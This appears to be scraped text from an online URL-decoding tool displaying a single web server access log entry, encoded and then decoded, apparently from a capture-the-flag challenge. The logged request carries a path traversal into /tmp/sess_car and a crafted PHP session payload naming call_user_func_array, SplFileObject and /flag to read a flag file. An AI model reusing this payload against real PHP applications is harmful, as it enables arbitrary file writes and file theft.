 172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?
复制
filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&c
ontent=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%
22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpath
s%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-"
"python-requests/2.26.0"
476
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET /?
filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:
{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0"